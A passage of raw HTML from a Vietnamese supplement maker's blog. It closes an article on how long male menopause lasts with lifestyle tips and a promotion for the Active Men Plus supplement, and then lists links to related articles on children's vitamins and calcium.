alt="Duy trì lối sống lành mạnh để cải thiện sức khỏe cho nam giới" width="600" height="400" srcset="https://doppelherz.vn/wp-content/uploads/2022/08/thoi-ky-man-duc-nam-keo-dai-bao-lau-3.png 600w, https://doppelherz.vn/wp-content/uploads/2022/08/thoi-ky-man-duc-nam-keo-dai-bao-lau-3-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><figcaption id="caption-attachment-16815" class="wp-caption-text">Duy trì lối sống lành mạnh để cải thiện sức khỏe cho nam giới</figcaption></figure>
<h3 id="3-2-thuc-hien-che-do-an-uong-khoa-hoc-hop-ly" class="ftwp-heading"><b>3.2. Thực hiện chế độ ăn uống khoa học, hợp lý</b></h3>
<p><span style="font-weight: 400;">Trong chế độ ăn uống, nên tăng cường bổ sung rau xanh, trái cây, bổ sung nhiều thực phẩm có chứa kẽm, vitamin E để giúp máu lưu thông tốt hơn, phòng ngừa lão hóa, tăng cường sinh lực phái mạnh. Mọi người nên chọn mua thực phẩm sạch, có nguồn gốc xuất xứ rõ ràng, không sử dụng đồ ăn không rõ nguồn gốc gây ảnh hưởng đến sức khỏe. Bên cạnh đó, nam giới hãy hạn chế sử dụng đồ uống có cồn, có chứa chất kích thích như: rượu, bia, cà phê, thuốc lá,&#8230; để bảo vệ sức khỏe, ngăn ngừa những bệnh lý mãn tính cho cơ thể.</span></p>
<figure id="attachment_16816" aria-describedby="caption-attachment-16816" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-16816" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="Nam giới cần thực hiện chế độ ăn uống khoa học để phòng ngừa lão hóa" width="600" height="400" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/2022/08/thoi-ky-man-duc-nam-keo-dai-bao-lau-4.png 600w, https://doppelherz.vn/wp-content/uploads/2022/08/thoi-ky-man-duc-nam-keo-dai-bao-lau-4-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/08/thoi-ky-man-duc-nam-keo-dai-bao-lau-4.png" /><noscript><img decoding="async" class="size-full wp-image-16816" src="https://doppelherz.vn/wp-content/uploads/2022/08/thoi-ky-man-duc-nam-keo-dai-bao-lau-4.png" alt="Nam giới cần thực hiện chế độ ăn uống khoa học để phòng ngừa lão hóa" width="600" height="400" srcset="https://doppelherz.vn/wp-content/uploads/2022/08/thoi-ky-man-duc-nam-keo-dai-bao-lau-4.png 600w, https://doppelherz.vn/wp-content/uploads/2022/08/thoi-ky-man-duc-nam-keo-dai-bao-lau-4-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><figcaption id="caption-attachment-16816" class="wp-caption-text">Nam giới cần thực hiện chế độ ăn uống khoa học để phòng ngừa lão hóa</figcaption></figure>
<h3 id="3-3-tich-cuc-luyen-tap-the-duc-the-thao" class="ftwp-heading"><b>3.3. Tích cực luyện tập thể dục thể thao</b></h3>
<p><span style="font-weight: 400;">Nam giới đừng quên tập thể dục thể thao mỗi ngày, có thể lựa chọn những môn thể thao vừa sức như: chạy bộ, đá cầu, đi xe đạp, yoga, bơi lội,&#8230; để tăng cường sự dẻo dai, củng cố hệ cơ xương vững chắc. Luyện tập thể thao đều đặn còn giúp cải thiện tâm trạng, tăng cường khả năng trao đổi chất, giúp nam giới duy trì cơ thể khỏe mạnh mỗi ngày.</span></p>
<figure id="attachment_16817" aria-describedby="caption-attachment-16817" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-16817" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="Tích cực luyện tập thể dục thể thao để cải thiện tâm trạng" width="600" height="400" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/2022/08/thoi-ky-man-duc-nam-keo-dai-bao-lau-5.png 600w, https://doppelherz.vn/wp-content/uploads/2022/08/thoi-ky-man-duc-nam-keo-dai-bao-lau-5-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/08/thoi-ky-man-duc-nam-keo-dai-bao-lau-5.png" /><noscript><img decoding="async" class="size-full wp-image-16817" src="https://doppelherz.vn/wp-content/uploads/2022/08/thoi-ky-man-duc-nam-keo-dai-bao-lau-5.png" alt="Tích cực luyện tập thể dục thể thao để cải thiện tâm trạng" width="600" height="400" srcset="https://doppelherz.vn/wp-content/uploads/2022/08/thoi-ky-man-duc-nam-keo-dai-bao-lau-5.png 600w, https://doppelherz.vn/wp-content/uploads/2022/08/thoi-ky-man-duc-nam-keo-dai-bao-lau-5-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><figcaption id="caption-attachment-16817" class="wp-caption-text">Tích cực luyện tập thể dục thể thao để cải thiện tâm trạng</figcaption></figure>
<h3 id="3-4-su-dung-thuc-pham-bao-ve-suc-khoe-active-men-plus" class="ftwp-heading"><b>3.4. Sử dụng thực phẩm bảo vệ sức khỏe Active Men Plus</b></h3>
<p><span style="font-weight: 400;">Bên cạnh đó, để hỗ trợ làm chậm quá trình mãn dục nam, mọi người có thể lựa chọn sử dụng thực phẩm bảo vệ sức khỏe Active Men Plus đến từ thương hiệu Doppelherz của Đức. Sản phẩm với chiết xuất thảo dược bao gồm: chiết xuất nhân sâm, chiết xuất maca, chiết xuất sâm đỏ có tác dụng hỗ trợ tăng cường sinh lực, nâng cao thể trạng cho nam giới. Với liều dùng tiện lợi mỗi ngày chỉ 1 viên duy nhất, thực phẩm bảo vệ sức khỏe Active Men Plus là sự lựa chọn hoàn hảo dành cho nam giới đang gặp các vấn đề sinh lý yếu, mãn dục sớm, suy giảm chức năng sinh lý, rối loạn cương dương.</span></p>
<figure id="attachment_16818" aria-describedby="caption-attachment-16818" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-16818" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="Làm sao để hạn chế tình trạng mãn dục nam sớm?" width="600" height="400" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/2022/08/thoi-ky-man-duc-nam-keo-dai-bao-lau-6.png 600w, https://doppelherz.vn/wp-content/uploads/2022/08/thoi-ky-man-duc-nam-keo-dai-bao-lau-6-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/08/thoi-ky-man-duc-nam-keo-dai-bao-lau-6.png" /><noscript><img decoding="async" class="size-full wp-image-16818" src="https://doppelherz.vn/wp-content/uploads/2022/08/thoi-ky-man-duc-nam-keo-dai-bao-lau-6.png" alt="Làm sao để hạn chế tình trạng mãn dục nam sớm?" width="600" height="400" srcset="https://doppelherz.vn/wp-content/uploads/2022/08/thoi-ky-man-duc-nam-keo-dai-bao-lau-6.png 600w, https://doppelherz.vn/wp-content/uploads/2022/08/thoi-ky-man-duc-nam-keo-dai-bao-lau-6-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><figcaption id="caption-attachment-16818" class="wp-caption-text">Làm sao để hạn chế tình trạng mãn dục nam sớm?</figcaption></figure>
<p><span style="font-weight: 400;">Mong rằng với những chia sẻ trên có thể giúp mọi người giải đáp thắc mắc “</span><b>Thời kỳ mãn dục nam kéo dài bao lâu?</b><span style="font-weight: 400;">”, đồng thời, có biện pháp khắc phục tình trạng mãn dục nam hiệu quả, giúp phái mạnh tự tin thể hiện bản lĩnh, phong độ đỉnh cao. Để tìm hiểu thêm về thực phẩm bảo vệ sức khỏe <a href="https://doppelherz.vn/san-pham/thuc-pham-bao-ve-suc-khoe-active-men-plus/">Active Men Plus</a> hỗ trợ ngăn ngừa tình trạng </span><b>mãn dục nam sớm</b><span style="font-weight: 400;">, mọi người vui lòng liên hệ với Doppelherz theo số hotline 1800 1770 để được các chuyên gia tư vấn nhanh chóng.</span></p>
</div>
	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="fb-like" data-href="https://doppelherz.vn/" data-width="" data-layout="button_count" data-action="like" data-size="large" data-share="true"></div></div></div>



	</div>
</article>



<div class="html-before-comments mb">
  
    <div class="row large-columns-3 medium-columns-1 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/canxi-tong-hop-cho-be-bi-quyet-giup-tre-xuong-khoe/" class="plain" aria-label="Canxi tổng hợp cho bé: Bí quyết giúp trẻ xương khỏe, phát triển chiều cao vượt trội">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Canxi tổng hợp cho bé_ Bí quyết giúp trẻ xương khỏe, phát triển chiều cao vượt trội" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi.png 600w, https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi.png" class="attachment-medium size-medium wp-post-image" alt="Canxi tổng hợp cho bé_ Bí quyết giúp trẻ xương khỏe, phát triển chiều cao vượt trội" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi.png 600w, https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/canxi-tong-hop-cho-be-bi-quyet-giup-tre-xuong-khoe/" class="plain">Canxi tổng hợp cho bé: Bí quyết giúp trẻ xương khỏe, phát triển chiều cao vượt trội</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao/" class="plain" aria-label="Bổ sung vitamin d3 cho trẻ sơ sinh như thế nào?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Bổ sung vitamin d3 cho trẻ sơ sinh như thế nào" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao.png" class="attachment-medium size-medium wp-post-image" alt="Bổ sung vitamin d3 cho trẻ sơ sinh như thế nào" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao/" class="plain">Bổ sung vitamin d3 cho trẻ sơ sinh như thế nào?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/co-that-su-can-bo-sung-vitamin-tong-hop-cho-be/" class="plain" aria-label="Có thật sự cần bổ sung vitamin tổng hợp cho bé hay không?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Có thật sự cần bổ sung vitamin tổng hợp cho bé hay không" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong.png 600w, https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong.png" class="attachment-medium size-medium wp-post-image" alt="Có thật sự cần bổ sung vitamin tổng hợp cho bé hay không" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong.png 600w, https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/co-that-su-can-bo-sung-vitamin-tong-hop-cho-be/" class="plain">Có thật sự cần bổ sung vitamin tổng hợp cho bé hay không?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/huong-dan-bo-sung-vitamin-c-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y/" class="plain" aria-label="Hướng dẫn bổ sung Vitamin C cho bé 2 tuổi và những điều mẹ cần lưu ý">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn bổ sung Vitamin C cho bé 2 tuổi và những điều mẹ cần lưu ý" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y.png 600w, https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y.png" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn bổ sung Vitamin C cho bé 2 tuổi và những điều mẹ cần lưu ý" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y.png 600w, https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/huong-dan-bo-sung-vitamin-c-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y/" class="plain">Hướng dẫn bổ sung Vitamin C cho bé 2 tuổi và những điều mẹ cần lưu ý</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/vitamin-va-khoang-chat-cho-tre-em-giup-be-khoe-manh-it-om-vat/" class="plain" aria-label="Vitamin và khoáng chất cho trẻ em: Giúp bé khỏe mạnh, ít ốm vặt">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Vitamin và khoáng chất cho trẻ em_ Giúp bé khỏe mạnh, ít ốm vặt" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat.png" class="attachment-medium size-medium wp-post-image" alt="Vitamin và khoáng chất cho trẻ em_ Giúp bé khỏe mạnh, ít ốm vặt" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-va-khoang-chat-cho-tre-em_-Giup-be-khoe-manh-it-om-vat-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/vitamin-va-khoang-chat-cho-tre-em-giup-be-khoe-manh-it-om-vat/" class="plain">Vitamin và khoáng chất cho trẻ em: Giúp bé khỏe mạnh, ít ốm vặt</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/vitamin-cho-be-dau-hieu-thieu-hut-va-cach-bo-sung/" class="plain" aria-label="Vitamin cho bé: Dấu hiệu thiếu hụt và cách bổ sung đúng chuẩn">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Vitamin cho bé_ Dấu hiệu thiếu hụt và cách bổ sung đúng chuẩn" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan.png" class="attachment-medium size-medium wp-post-image" alt="Vitamin cho bé_ Dấu hiệu thiếu hụt và cách bổ sung đúng chuẩn" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/vitamin-cho-be-dau-hieu-thieu-hut-va-cach-bo-sung/" class="plain">Vitamin cho bé: Dấu hiệu thiếu hụt và cách bổ sung đúng chuẩn</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/bo-sung-dung-cach-vitamin-tong-hop-cho-be/" class="plain" aria-label="Vitamin tổng hợp cho bé: Bổ sung đúng cách để con lớn khôn khỏe mạnh">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Vitamin tổng hợp cho bé_ Bổ sung đúng cách để con lớn khôn khỏe mạnh" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh.png" class="attachment-medium size-medium wp-post-image" alt="Vitamin tổng hợp cho bé_ Bổ sung đúng cách để con lớn khôn khỏe mạnh" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/bo-sung-dung-cach-vitamin-tong-hop-cho-be/" class="plain">Vitamin tổng hợp cho bé: Bổ sung đúng cách để con lớn khôn khỏe mạnh</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao/" class="plain" aria-label="Giai đoạn vàng bổ sung calcium cho bé là khi nào?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Giai đoạn vàng bổ sung calcium cho bé là khi nào" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao.png" class="attachment-medium size-medium wp-post-image" alt="Giai đoạn vàng bổ sung calcium cho bé là khi nào" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao/" class="plain">Giai đoạn vàng bổ sung calcium cho bé là khi nào?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/che-do-an-de-bo-sung-du-canxi-cho-be/" class="plain" aria-label="Chế độ ăn để bổ sung đủ canxi cho bé">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Chế độ ăn để bổ sung đủ canxi cho bé" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be.png 600w, https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be.png" class="attachment-medium size-medium wp-post-image" alt="Chế độ ăn để bổ sung đủ canxi cho bé" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be.png 600w, https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/che-do-an-de-bo-sung-du-canxi-cho-be/" class="plain">Chế độ ăn để bổ sung đủ canxi cho bé</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/huong-dan-su-dung-thuoc-bo-canxi-cho-be/" class="plain" aria-label="Hướng dẫn sử dụng thuốc bổ canxi cho bé">
